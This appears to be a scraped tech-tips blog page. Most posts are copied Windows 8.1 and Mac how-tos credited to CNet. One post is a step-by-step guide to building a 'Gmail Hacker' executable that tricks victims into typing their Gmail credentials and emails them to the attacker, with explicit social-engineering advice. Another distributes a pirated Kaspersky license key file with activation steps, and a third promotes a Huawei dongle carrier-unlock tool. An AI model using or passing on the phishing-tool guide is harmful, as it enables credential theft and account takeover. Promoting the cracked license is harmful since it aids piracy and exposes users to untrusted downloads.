Showing posts with label Tips & Tricks Of PC Software.. Show all posts

How to switch your Windows 8.1 log-in to a local account. ( Using a Microsoft account to log in to Windows 8.1 offers some advantages over using local accounts. If those advantages don't appeal to you, you can switch back to a local account. )

0 comments


Firstly , I want to say , This informantions i got from CNet.com Site. 
So , Thank U Very Much CNet.com Site.

When you configure a Windows 8.1 system the very first time, you're asked to use a Microsoft account to log in, and though you don't have to use one, it's not real clear at the time. If you used a Microsoft account to set up your Windows 8.1 PC and would like to use a local account instead , you can switch.


Using a Microsoft account does have some advantages over using a local account. For example, using a Microsoft account log-in lets you sync your settings across different Windows 8.1 PCs. You can also use Microsoft's integrated cloud storage, OneDrive ( formerly SkyDrive ). 
Downloading apps from the Microsoft App Store for the Modern interface ( Start screen ) requires a Microsoft account as well. But if you don't use any of these features and would still prefer to switch to a local account, here's how:

Step 1 :- 
Go to Settings > Change PC Settings > Accounts > Your Account , then under your name and Microsoft account e-mail address , click on the " Disconnect " link.


Step 2 :- 
When prompted , enter your Microsoft account password to verify that it's your account.

Step 3 :- 
Now enter the local username you want to use , your password, and a password hint.


Step 4 :- 
Click or tap on the "Sign out and finish" button to complete the switch to a local account.



You should now be able to log in to your Windows 8.1 PC with the local account you just created. 
If you ever change your mind and want to use your Microsoft account again, go back to your account settings and click the link to " Connect to a Microsoft account. "


Read More »

How to back up and restore your Windows 8 Start screen layout. ( If you've taken the time to carefully customize your Windows 8 Start screen layout, backing it up might be a good idea. )

0 comments


Firstly , I want to say , This informantions i got from CNet.com Site. 
So , Thank U Very Much CNet.com Site.


The Windows 8 Start screen is the gateway to your PC and usually the first thing you see when you log in, unless you've chosen to go directly to the desktop . The update to Windows 8.1 also introduced many more customization options to the Start screen.

Whether you use the Start screen only on occasion or rely on it heavily, you've probably spent some time setting it up just the way you like it. To save you from having to go through it again when you reinstall Windows or if your Start screen gets rearranged accidentally, you can back up your layout and restore it later. Here's how:

Step 1 :- 
Open the Run dialog box by hitting Windows key + R.

Step 2 :- 
Type, " %LocalAppData%\Microsoft\Windows " and hit Enter to open Windows Explorer to the location of the Start screen layout files.


Step 3 :- 
Copy the files, " appsFolder.itemdata-ms " and " appsfolder.itemdata-ms.bak " to your backup folder.

If something happens to your Start screen layout and you want to restore it, just copy the backup files back to the original location and overwrite the files already in the folder.

That's it. Now if your nephew or a friend comes over and they rearrange your Windows 8 Start screen , you can relax and restore it in just a few minutes.


Read More »

How to customize the new Start screen in Windows 8.1 ( Now you Can easily move and resize tiles, create and name groups of tiles, change the background image, and pin freshly installed apps on the Start screen. )

0 comments

Firstly , I want to say , This informantions i got from CNet.com Site. 
So , Thank U Very Much CNet.com Site.


The Windows 8 Start screen is largely a love-it-or-hate affair. But even those who aren't too keen on the screen may welcome the new ways you can customize it in the Windows 8.1 Preview.

Right off the bat, Windows 8.1 offers a dedicated Customize button for the Start screen where you can tweak a variety of settings. Right-click anywhere on the Start screen to display the app bar and click on the Customize button. You can also right-click on any tile to open the Customize view.

The screen dims slightly. You can now drag and drop any tile to another spot on the screen. Moving a tile by dragging and dropping is nothing new. But in this Customize view, you can't accidentally open an app by clicking on or tapping its tile.

You can select multiple tiles by clicking on them, and then drag and drop all of your selected tiles en masse to another spot. There's an array of other options that can be run on multiple tiles.

You can unpin them from the Start screen, uninstall them, resize them, turn off any live tiles, or just clear the selection. You also have more tile sizes from which to choose. Certain tiles offer a choice of small, medium, wide, and large. You can enlarge the tiles for your favorite apps and shrink the ones for apps you rarely use.

If you organize your tiles into distinct groups, you can more easily name them. In the Customize view, simply click on the text box for Name Group and enter a name.

To get out of Customize view, just click or tap on the Customize button on the app bar.

What other tricks will you find in the new Start screen? Less clutter for one.

In Windows 8, any app you install automatically takes up residence on the Start screen, easily turning it into a crowded and disorganized mess. In Windows 8.1, apps don't make their way to the Start screen unless you pin them there.

After you install a new app, click on the down arrow in the lower left corner of the Start screen. That takes you to the App screen where you'll see any recently-installed apps highlighted with the word New. Right-click on the tile or tiles of any apps that you wish to appear on the Start screen and click on the Pin to Start button. Windows 8.1 then transports you back to the Start screen to reveal the new tile.

Finally, more choices are available for you to change the color and background of the Start screen.

Hover your mouse over the small dash icon in the lower right corner of the screen to display the Charms bar. From there, click or tap on the Settings charm and then select the Personalize option. You can pick background and accent colors from the on-screen palette or choose a specific background image. Best of all, you can pick the same background image used by your desktop. That option makes the visual trip between the Start screen and desktop less jarring.

The Start screen may still seem like an unnecessary annoyance to many Windows users, especially those working with a non-touch PC. Windows 8 does offer a boot to desktop mode where you can bypass the screen entirely. But the latest tweaks in Windows 8.1 do make the Start screen a bit friendlier and decidedly easier to manage.

Read More »

How To Protect your Mac from SSL bug. ( You can bypass the SSL vulnerability in OS X with a couple of temporary changes, until a software fix is made available. )

0 comments


Firstly , I want to say , This informantions i got from CNet.com Site. 
So , Thank U Very Much CNet.com Site.


Recently, Apple released an iOS update to address a bug with its SSL implementation, which would allow a nefarious individual on the same local network as your computer to intercept sensitive information as you browse the Web.

This type of attack, called a man-in-the-middle attack, is possible because in the latest versions of OS X and iOS (up to version 7.0.5) the operating system does not check the signature in a TLS Server Key Exchange Message, allowing a third-party to spoof a private key or simply omit using one and intercept the SSL data. Since encrypted SSL data is used for sensitive information such as financial and medical records, this could potentially give someone access to the data if you are accessing it on a public or otherwise shared network.

Apple has issued a fix for this in iOS with version 7.0.6, which was released last Friday; however, this only addresses the problem in iOS and not OS X. Apple has said a fix will be available soon for the desktop operating system, but so far has not mentioned a release date. While a fix will likely come within the next week, until then you can take steps to ensure your system is properly secured.

1 ) Use a patched browser.

This problem affects Apple's Safari browser , and may affect versions of Chrome running on test releases of OS X. Therefore, until a fix is released you might consider downloading and using Firefox , which has been deemed safe from this bug. You can test any browser you use by going to this Web site , which will run a test and notify you if your browser's SSL data can be intercepted.

2 ) Avoid public networks.

While this problem exists, it can only be taken advantage of if an attacker is on the same local network as yourself. Therefore, if you are using a publicly-accessible network such as those at cafes or libraries, then be sure to either use an unaffected browser, or avoid accessing banking and other sites with sensitive data.


* Questions ?? Comments ?? Have a fix ?? 
Post them below Now !! :D


Read More »

Add useful features to the Windows 8 Start Screen. ( A Windows 8 program called Start Screen Unlimited adds some useful features to the Windows 8 Start Screen. )

0 comments

Firstly , I want to say , This informantions i got from CNet.com Site. 
So , Thank U Very Much CNet.com Site.

The Windows 8.1 Start Screen is populated with tiles to apps and a link to sign out, lock Windows, or switch users. You can customize the appearance of the Start Screen, but there's not much you can do to add features or functionality.

Start Screen Unlimited is a Windows 8 program that adds a few useful features to the Windows 8 Start Screen, like date and time, a link to the Windows control panel, and more power options. It also adds a Google search bar directly to the Start Screen.

* Before You Download These Software , Please Read That Considerable Note In Top Of This Page.

#. Free Download Start Screen Unlimited.

After you install Start Screen Unlimited , you'll see a toolbar in the upper right-hand side of the Windows 8 Start Screen. If you press on the infinity logo, you can move the toolbar around the screen. The power options include hibernate, sleep, reboot, and power off. The configuration options display a link to the control panel and allow you to close the toolbar. The "i" button allows you send feedback, buy the deluxe edition, and check for updates.


The Google search bar can be used to search directly from the Start Screen, but it requires a physical keyboard. The official Google search app for Windows 8 brings up the Touch Keyboard automatically, making it a better choice for touch-screen users.

The lite edition of Start Screen Unlimited is free. Buying the deluxe edition allows for commercial use and adds additional menu customization options.

Related Stories.

#. How To Customize The New Start Screen In Windows 8.1  

#. How To Back Up And Restore Your Windows 8 Start Screen Layout. 

#. How To Switch Your Windows 8.1 Log-In To A Local Account.

Read More »

Hack Any Gmail Account Password by Gmail Hacker [ 100% working ]

32 comments
Recently the number of Gmail users have increased, therefore Gmail have been the major target of lots of hackers.People use Gmail as a primary email and therefore if hackers can gain access to their primary email accounts so therefore they can also hack other accounts associated with your Gmail account.


While browsing on the internet I came across a piece of tool that can help hackers with good social engineering skills hack gmail passwords easily, the tool itself is extremely simple to configure and very user friendly. The gmail hacking software is so easy to use, all you need to do is to download the gmail hacking software from the link mentioned below, build your server and send the server to the victim.

Here is how a hacker can use Gmail hacker to hack gmail passwords:

Requirements:

Considerable !!

After You Click Download Button , Click 'Skip Ad' In Top Of Right Side.
Yup !! Now U Can Free Download It !!


  1. Download .Net Framework ( Click Here to Download )
  2. Gmail hacker ( Click Here to Download )
  3. Winrar (In order to extract the files)


Step 1 - Extract the archive named Gmail Hacker - AllsevenNet.blogspot.com on your computer, Once you have extracted you will see the following files...

Step 2 - On opening Gmail hacker builder.exe you will see the following:

Step 3 - Next you need to enter Your Gmail Address & Your Gmail Password where you would receive logs. However I would recommend you to create a fake email address and use it for receiving logs. 

Step 4 - Once you have entered your credentials, click on the Build button. 

Step 5 - A file named Gmail Hacker.exe would be created, On executing the file, the victim will see the following:


Now you need to apply your social engineering skills in order to make the victim enter his/her credentials on to the software. 

The simplest way of accomplishing this is to tell the victim that the application Gmail Hacker.exe is itself a gmail hacking software. 

You just need to the victim's username, your own gmail ID and your own gmail password, where you would receive victims passwords and click "Hack Them".

Step 6 - Once the victim clicks on the "Hack Them" button, his own gmail credentials that he entered would be sent to you on the email you typed while configuring the software. Now log in to your gmail account. Then you will see a email like this :

 Open that email & you will see the victim's gmail ID and your gmail password.


Well, here is an interesting part, when the victim will click on the button "Hack them", he will receive the following error, making him thinking that their is a problem with the software:
Note: you Should Provide a valid USERNAME and PASSWORD, in order to receive the hacked details.


That's all... Enjoy !!


Ref_banner 928x90

Read More »

Free Direct Download Kaspersky Internet Security 2013 With Original Full License Key. ( Only 184MB - 100% Successful )

0 comments

Now I going to give you a Very Important thing.
It's Kaspersky Internet Security 2013 with Original Full License Key File. I know this is end of 2013 , But , still we have 3 Months to end this 2013 year.
So , If you haven't any Very Good Internet Security stiil , you can use this Kaspersky Internet Security 2013 for next 3 months.
After this 3 months , We will give you a Kaspersky Internet Security 2014 with Original Full License Key File.

I think now Lot of people know about Kaspersky. So , let's get Kaspersky Internet Security 2013 with Original Full License Key File.

This is only 184MB. Remember , this is not a Compressed file. this is a Original Setup.
We have to Direct Download & Install it to your Computer.

Ok , Now Click Below Link to Free Direct Download Kaspersky Internet Security 2013.

* Before You Download This , Please Read That Considerable Note In Top Of This Page.


* Click this Below Link to Free Direct Download Kaspersky Original Full License Key File.

* Before You Download This , Please Read That Considerable Note In Top Of This Page.

After you Click this Below Link , Stay only 5 Seconds & Click " Skip " in Top of the Right Side.
After you did it , automatically download this License Key File.
( You can learn " How to use this Key File " in below. )

#. Free Download 2013 Original Full License Key.

How to use Kaspersky Internet Security 2013 License Key File.

1. ) First you have to Install Kaspersky Internet Security 2013 Trail Version like a normal Software.

2. ) After that , Move your License Key File to your Desktop.

3. ) Now , Open Kaspersky Internet Security 2013 Trail Version & click  Licensing in bottom of right side.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


4. ) Now you can see Trail Key like this below picture. So , Now click that Little Cross front of that Trail Key.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


5. ) Now you can see a Message & click Delete key.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


6. ) Now , you have to some numbers.
So , type this number - 22222-22222-22222-2222U
( or you can Copy this numbers by using Ctrl + C & go to there and click on the First box and again press Ctrl + V. )
After you did this , click Next.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


7. ) Now , it will show you Application is not activated.
So , now click Activate the application.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


8. ) OK , this is our Final Mission !!

Now click Browse & Select your License Key File and click Open.
After , you did it , click Next.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


9. ) Now you have to wait few seconds to Complete this Loading.
After , it Perfectly loaded , click Finish.
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


Now close your Kaspersky Internet Security 2013 & again Open.

you can Update this Perfectly. ( I took this below picture , when I Updating my Kaspersky Internet Security 2013. )
[ If you Can't see this Picture Perfectly , Click On this Picture. ]


Yes , Yes , Now you where Proud Owner of Original , Full Activated Kaspersky Internet Security 2013.

If you Like our this Post , Comment us.

Read More »

Top 10 Windows 8 Tips And Tricks.

0 comments

Customize your  tiles.

Make the most of your Windows Start screen tiles by adjusting the sizes, where they are located, and what is listed.
  • Move any tile by clicking and dragging the tile. While moving a tile, if you need a larger view of the Start screen move the tile towards the top or bottom of the screen to zoom out.
  • Use your mouse wheel to scroll left-to-right through your tiles.
  • Any Desktop shortcut or program can be pinned to the Start screen by right-clicking the icon and choosing Pin to Start.
  • In the bottom right-hand corner of the start screen is a magnifying glass with tiles, click this icon to get a zoomed out view of your Start screen. In this view, if you right-click on a group of tiles you'll be given the option to name group, which can be useful if you have a group of related tiles (e.g. games). In this view, you can also click and drag a group to organize your tile groups.
  • Create a new speed bump between tile groups by moving a tile to a speed bump.
  • Resize any User tile or Live tile by right-clicking the tile and choosing resize.
  • If there is a tile you want on your Taskbar, right-click the tile and choose Pin to taskbar.
  • Show admin applications on the Start screen by clicking Settings in Charms, click Settings, and change the Show administrative tools from No to Yes.
  • In Internet Explorer 10, you can also pin any of your favorite web pages to your Start Screen.
Windows 8 keyboard shortcuts.

Knowing at least some of the Windows 8 keyboard shortcuts will make your Windows 8 experience much more enjoyable. Try to memorize these top Windows 8 shortcut keys.
  • Press the Windows key to open the Start screen or switch to the Desktop (if open).
  • Press the Windows key + D will open the Windows Desktop.
  • Press the Windows key + . to pin and unpin Windows apps on the side of the screen.
  • Press the Windows key + X to open the power user menu, which gives you access to many of the features most power users would want (e.g. Device Manager and Command Prompt).
  • Press the Windows key + C to open the Charms.
  • Press the Windows key + I to open the Settings, which is the same Settings found in Charms.
  • Press and hold the Windows key + Tab to show open apps.
  • Press the Windows key + Print screen to create a screen shot, which is automatically saved into your My Pictures folder.
See our Windows shortcuts page for a full listing of all Windows shortcuts.
Know your hot corners.
The corners on your screen are hot corners and give you access to different Windows features. Below, is a brief explanation of each of these corners.
Bottom Left-hand corner.
The bottom left-hand hot corner of the screen will allow you to access the Start screen, if you're in the Start screen and have the Desktop open, this corner will open the Desktop from the Start screen.
Tip: Right-clicking in the left hand corner will open the power user menu.
Top-left corner of the screen
Moving the mouse to the top-left corner and then down will display all the apps running on the computer. Clicking and dragging any of these apps to the left or right-hand side of the screen will snap that app to that side of the screen. Each of these open app icons can also be right-clicked to close or snap.
Right-hand side of the screen
On the full right-hand side of the screen will be given access to the Windows Charms.

Taking advantage of search.

The Search in Windows 8 has been significantly improved when compared to all previous versions of Windows. To search for a file or run a program in Windows 8 from the Start screen just start typing what you're trying to find or want to run.
As you begin typing, the results will start appearing on the left-hand side. In addition to being able to search for files and run programs, the Search also supports limiting the search to apps such as Finance, People, Maps, Photos, Mail, Music, Videos, Weather, and much more. If what you are searching for is not a file or program, click on the app you wish to use as the search. For example, if you were searching for "New York" and selected the Weather App you would be shown the weather in New York, NY.
By default, Search organizes the available Apps by how frequently they are used and then in alphabetical order. If you want to keep your favorite app at the top of the Search list, right-click the app and choose Pin. Pinning the app will lock it in place regardless of how often it is used. If there is an app you don't want (e.g. Finance) you can turn on and off any of the search apps through the PC settings, which is found under the Settings in the Charms.

Bonus tip: The Search is also found through Charms and can also be opened by pressing Windows key + F.

Running two apps side by side.

Any app can be pinned to the left or right-hand side of the screen. For example, open the People app and then press the Windows Key + . (period) to move that app to the right-hand side of the screen, pressing the same keys again will move it to the left-hand side, and pressing the same keys again will make it full screen. While an app is pinned, any other app or program can be opened and loaded into the available space on the screen. For example, in the below picture, we've opened a browser window and have the People app running to monitor our social networks.


Any open app can also be pinned using your mouse by clicking at the top of the tile and dragging it to the left or right-hand side of the screen.
Bonus tip: The Desktop can also be pinned to the left or right-hand side of the screen.
Note: In order for snap to work properly your resolution must be at least 1,366 x 768.

Windows 8 Task Manager.

The Windows 8 Task Manager has been significantly improved over previous versions of Windows. Some of the new changes include showing a total percent usage at the top of your Processes, which makes it easier to determine total memory and CPU usage, improved Performance graphs, a Startup tab to see startup processes and their impact to system performance, and the App history tab (as shown below) that gives you the total resources an app has used over a period of time. Press Ctrl + Shift + Esc to start exploring the new Task Manager.


Use a picture password to log into your computer.

Windows 8 includes a new feature called Picture password, which allows you to authenticate with the computer using a series of gestures that include circles, straight lines, and taps. Enable this feature if you want a new way to access your computer or have a hard time with passwords.
  1. Open the Windows Charms.
  2. Click Settings and then More PC settings
  3. In the PC settings window click Users and then select Create a picture password

Read More »

Unlock Any Huawei Dongle.

4 comments

I think lot of people use Dongles to surf the Internet. So , lot of people use The Huawei Dongles. But , there are one problem It's , Huawei Dongles locked for one or some Special Networks. But , now You can Unlock Any Huawei Dongle by using this Huawei Unlock Tool & this Methods.

Click Below Link to Free Download Huawei Unlock Tool.


Follow this Steps to Unlock Huawei Dongle.


Step 1 - Install Mobile Partner or Dongle Software.

Step 2 - After Compleat Instalation , Open Huawei Unlock Tool.
* You Must Close all application related Dongle.

Setp 3 - Select Modem Installed Port.

Step 4 - Click Connect.
After Connect , Software show Modem IMEI , Model and Manufacture

Step 5 - Click Get This IMEI or Manualy Enter IMEI.

Step 6 - Click Get unlock Code.
It will generate unlock code for given IMEI.

Step 7 - Send unlock Code.

Now Your Huawei Dongle Unlocked. :D

We want Your Comments.

So , If you Have any Problems or If you Like this Post , Write your Comments.

Read More »

Tweet Now !!

Recommend us on Google!